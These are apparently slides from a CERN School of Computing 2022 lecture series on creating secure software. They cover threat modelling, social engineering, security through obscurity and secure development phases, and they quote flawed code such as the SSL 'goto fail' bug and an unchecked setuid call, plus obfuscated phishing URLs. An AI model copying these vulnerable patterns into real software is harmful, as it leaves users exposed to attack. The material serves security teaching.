# **Creating Secure Software**

Sebastian Łopieński CERN

**CERN School of Computing 2022** 

if ((err = ReadyHash(&SSLHashSHA1, &hashCtx)) != 0)





```
goto fail;
    if ((err = SSLHashSHA1.update(&hashCtx, &clientRandom)) != 0)
        goto fail;
    if ((err = SSLHashSHA1.update(&hashCtx, &serverRandom)) != 0)
        goto fail;
    if ((err = SSLHashSHA1.update(&hashCtx, &signedParams)) != 0)
        goto fail;
        goto fail;
    if ((err = SSLHashSHA1.final(&hashCtx, &hashOut)) != 0)
        goto fail;
        err = sslRawVerify(ctx,
                       ctx->peerPubKey,
                       dataToSign,
                                                                 /* plaintext */
                                                         /* plaintext length */
                       dataToSignLen,
                       signature,
                       signatureLen);
        if(err) {
                sslErrorLog("SSLDecodeSignedServerKeyExchange: sslRawVerify "
                    "returned %d\n", (int)err);
                goto fail;
        }
fail:
    SSLFreeBuffer(&signedHashes);
    SSLFreeBuffer(&hashCtx);
    return err;
```





```
int set_non_root_uid(unsigned int uid)
   // making sure that uid is not 0 == root
   if (uid == 0) {
      return 1;
   setuid(uid);
   return 0;
```



## ... your computer might be at risk ...



### The series – CSC



#### Lectures:

- Introduction to computer security
- Security in different phases of software development

#### Exercises:

 Avoiding, detecting and removing software security vulnerabilities

#### Lecture:

Web application security
 Exercise debriefing



#### Lecture 1

# Introduction to Computer Security

#### **Outline**



- Some recent cyber-security stories
- What is computer security
- How much security
- Threat modeling and risk assessment
- Protection, detection, reaction
- Security through obscurity?
- Social engineering



## We are living in dangerous times



#### CERN School of Computing

## Everything can get hacked





## What is (computer) security?



- Security is enforcing a policy that describes rules for accessing resources\*
  - resource is data, devices, the system itself (i.e. its availability)
- Security is a system property, not a feature
- Security is part of reliability

<sup>\*</sup> Building Secure Software J. Viega, G. McGraw

## Safety vs. security



- Safety is about protecting from accidental risks
  - road safety
  - air travel safety
- Security is about mitigating risks of dangers caused by intentional, malicious actions
  - homeland security
  - airport and aircraft security
  - information and computer security

## Security needs / objectives



#### Elements of common understanding of security:

- confidentiality (risk of disclosure)
- integrity (data altered → data worthless)
- availability (service is available as desired and designed)

#### Also:

- authentication (who is the person, server, software etc.)
- authorization (what is that person allowed to do)
- privacy (controlling one's personal information)
- anonymity (remaining unidentified to others)
- non-repudiation (user can't deny having taken an action)
- audit (having traces of actions in separate systems/places)



### Why security is difficult to achieve?

- A system is as secure as its weakest element
  - like in a chain



- Defender needs to protect against all possible attacks (currently known, and those yet to be discovered)
- Attacker chooses the time, place, method

#### CERN School of Computing

### Why security is difficult to achieve?

- Security in computer systems even harder:
  - great complexity
  - dependency on the Operating System,
     File System, network, physical access etc.
- Software/system security is difficult to measure
  - function a() is 30% more secure than function b()?
  - there are no security metrics
- How to test security?
- Deadline pressure
- Clients don't demand security
- ... and can't sue a vendor



## Things to avoid





## How much security?



- Total security is unachievable
- A trade-off: more security often means
  - higher cost
  - less convenience / productivity / functionality



- Security measures should be as invisible as possible
  - cannot irritate users or slow down the software (too much)
  - example: forcing a password change everyday
  - users will find a workaround, or just stop using it
- Choose security level relevant to your needs



### Is a particular security measure good?

(Questions proposed by Bruce Schneier)

- What problem does it solve?
  - whether it really solves the problem you have
- How well does it solve the problem?
  - will it work as expected?
- What new problems does it add?
  - it adds some for sure
- What are the economic and social costs?
  - cost of implementation, lost functionality or productivity
- Given the above, is it worth the costs?

More at <a href="http://www.schneier.com/crypto-gram-0204.html#1">http://www.schneier.com/crypto-gram-0204.html#1</a>



## Is a particular security measure good?



## Is security an issue for you?



- A software engineer? System administrator? User?
- HEP laboratories are (more) at danger:
  - known organizations = a tempting target for attackers, vandals etc.
  - large clusters with high bandwidth a good place to launch further attacks
  - risks are big and serious: we control accelerators with software; collect, filter and analyze experimental data etc.
  - the potential damage could cost a lot
- The answer is: YES
- so, where to start?





### Threat Modeling and Risk Assessment

- Threat modeling: what threats will the system face?
  - what could go wrong?
  - how could the system be attacked and by whom?
- Risk assessment: how much to worry about them?
  - calculate or estimate potential loss and its likelihood
  - risk management reduce both probability and consequences of a security breach

risk = probability \* impact





### Threat Modeling and Risk Assessment

- Secure against what and from whom?
  - who will be using the application?
  - what does the user (and the admin) care about?
  - where will the application run?
     (on a local system as Administrator/root? An intranet application? As a web service available to the public? On a mobile phone?)
  - what are you trying to protect and against whom?
- Steps to take
  - Evaluate threats, risks and consequences
  - Address the threats and mitigate the risks



### Threat Modeling and Risk Assessment



## Things to avoid





## How to get secure?



- Protection, detection, reaction
- Know your enemy: types of attacks, typical tricks, commonly exploited vulnerabilities
- Attackers don't create security holes and vulnerabilities
  - they exploit existing ones
- Software security:
  - Two main sources of software security holes: architectural flaws and implementation bugs
  - Think about security in all phases of software development
  - Follow standard software development procedures



### Protection, detection, reaction

An ounce of prevention is worth a pound of cure

better to protect that to recover



Detection is necessary because total prevention is impossible to achieve



Without some kind of reaction, detection is useless

 like a burglar alarm that no-one listens and responds to





### Protection, detection, reaction

- Each and every of the three elements is very important
- Security solutions focus too often on prevention only
- (Network/Host) Intrusion Detection Systems tools for detecting network and system level attacks
- For some threats, detection (and therefore reaction) is not possible, so strong protection is crucial
  - example: eavesdropping on Internet transmission

# Things to avoid





### Security through obscurity ...?



- Security through obscurity hiding design or implementation details to gain security:
  - keeping secret not the key, but the encryption algorithm,
  - hiding a DB server under a name different from "db", etc.



- The idea doesn't work
  - it's difficult to keep secrets (e.g. source code gets stolen)
  - if security of a system depends on one secret, then,
     once it's no longer a secret, the whole system is compromised
  - secret algorithms, protocols etc. will not get reviewed → flaws won't be spotted and fixed → less security
- Systems should be secure by design, not by obfuscation
- Security AND obscurity





Bruce Schneier
Secrets and Lies:
Digital Security
in a Networked World



#### CERN School of Computing

## Social engineering threats



## Social engineering threats



- Exploiting human nature: tendency to trust, fear etc.
- Human is the weakest element of most security systems
- Goal: to gain unauthorized access to systems or information
- Deceiving, manipulating, influencing people, abusing their trust so that they do something they wouldn't normally do
- Most common: phishing, hoaxes, fake URLs and web sites
- Also: cheating over a phone, gaining physical access
  - example: requesting e-mail password change by calling technical support (pretending to be an angry boss)
- Often using (semi-)public information to gain more knowledge:
  - employees' names, who's on a leave, what's the hierarchy, projects
  - people get easily persuaded to give out more information
  - everyone knows valuable pieces of information, not only the management



## Social engineering – reducing risks

- Clear, understandable security policies and procedures
- Education, training, awareness raising
  - Who to trust? Who not to trust? How to distinguish?
  - Not all non-secret information should be public
- Software shouldn't let people do stupid things:
  - Warn when necessary, but not more often
  - Avoid ambiguity
  - Don't expect users to take right security decisions
- Think as user, see how people use your software
  - Software engineers think different than users
- Request an external audit?



## Social engineering – reducing risks

#### Which links point to eBay?

- secure-ebay.com
- www.ebay.com\cgi-bin\login?ds=1%204324@%31%32%34.%3
   1%33%36%2e%31%30%2e%32%30%33/p?uh3f223d
- www.ebay.com/ws/eBayISAPI.dll?SignIn
- scgi.ebay.com/ws/eBayISAPI.dll?RegisterEnterInfo& siteid=0&co\_partnerid=2&usage=0&ru=http%3A%2F %2Fwww.ebay.com&rafId=0&encRafId=default

. . .



## Social engineering – a positive aspect

- A child pornographer turned himself in to the police after receiving a virus e-mail saying "An investigation is underway..."
  - Unfortunately, that's the only happy-end story about social engineering that I know of.





Kevin D. Mitnick

The Art of Deception:

Controlling the

Human Element

of Security







- Security is a process, not a product \*
  - threat modeling, risk assessment, security policies, security measures etc.
- Protection, detection, reaction
- Security thru obscurity will not work
- Threats (and solutions) are not only technical
  - social engineering

<sup>\*</sup> B. Schneier

#### CERN School of Computing

## Thank you!





#### Lecture 2

# Security in Different Phases of Software Development

#### **Outline**



- Requirements
- System architecture
- Code design
- Implementation
- Deployment
- Testing





#### Secunia security advisories from a single day

| Ubuntu update for firefox                                                                               | 759 views |  |
|----------------------------------------------------------------------------------------------------|-----------|--|
| Red Hat update for firefox                                                                              | 656 views |  |
| Cisco Content / IronPort Security Management Appliance Web Framework Cross-Site Scripting Vulnerability | 590 views |  |
| IBM Rational ClearCase OpenSSL Information Disclosure and Denial of Service Vulnerabilities             | 541 views |  |
| HP StoreOnce D2D Backup Systems Undocumented User Account Security Issue                                | 485 views |  |
| Cisco Appliances Multiple Vulnerabilities                                                               | 787 views |  |
| Cisco IronPort Web Security Appliance Multiple Vulnerabilities                                          | 578 views |  |
| Xen Page Reference Counting Denial of Service Vulnerability                                             | 490 views |  |
| IBM WebSphere Appliance Management Center OpenSSL Weakness and Java Vulnerability                       | 560 views |  |
| IBM WebSphere Appliance Management Center OpenSSL Weakness and Java Vulnerability                       | 512 views |  |
| Apache XML Security XPointer Expressions Processing Buffer Overflow Vulnerability                       | 686 views |  |
| POST-MAIL Unspecified Cross-Site Scripting Vulnerability                                                | 855 views |  |
| CLIP-MAIL Unspecified Cross-Site Scripting Vulnerability                                                | 596 views |  |
| Cisco Prime Central for HCS Assurance HTTP Replies Information Disclosure Security Issue                | 388 views |  |
| Ubuntu update for thunderbird                                                                           | 458 views |  |
| Xaraya Two Cross-Site Scripting Vulnerabilities                                                         | 317 views |  |
| Red Hat update for thunderbird                                                                          | 356 views |  |
| Cisco Unified Communications Manager Unified Serviceability Cross-Site Request Forgery Vulnerability    | 428 views |  |
| ZamFoo Reseller "date" Command Injection Vulnerability                                                  | 367 views |  |
| Sophos UTM Unspecified IPv6 Denial of Service Vulnerability                                             | 503 views |  |
| SUSE update for darktable                                                                               | 369 views |  |
| AirLive WL-2600CAM IP Camera Security Bypass Security Issue                                             | 356 views |  |
| SUSE update for wireshark                                                                               | 444 views |  |
| WordPress Slash WP Theme "jPlayer" Cross-Site Scripting Vulnerability                                   | 486 views |  |
| Drupal Fast Permissions Administration Module Security Bypass Security Issue                            | 549 views |  |
| IceWarp Mail Server Cross-Site Scripting and XML External Entities Vulnerabilities                      | 313 views |  |
|                                                                                                    |           |  |

#### When to start?



- Security should be foreseen as part of the system from the very beginning, not added as a layer at the end
  - the latter solution produces insecure code (tricky patches instead of neat solutions)
  - it may limit functionality
  - and will cost much more
- You can't add security in version 2.0



## Software development life-cycle







#### Results of threat modeling and risk assessment:

- what data and what resources should be protected
- against what
- and from whom

should appear in system requirements.

#### **Architecture**



- Modularity: divide program into semi-independent parts
  - small, well-defined interfaces to each module/function
- Isolation: each part should work correctly even if others fail (return wrong results, send requests with invalid arguments)
- Defense in depth: build multiple layers of defense
- Simplicity (complex => insecure)

- Think globally about the whole system
- Redundancy rather than a single point of failure



## Things to avoid





## Multiple layers of defense





XIII century

#### XXI century



## CERN School of Computing

## Complexity

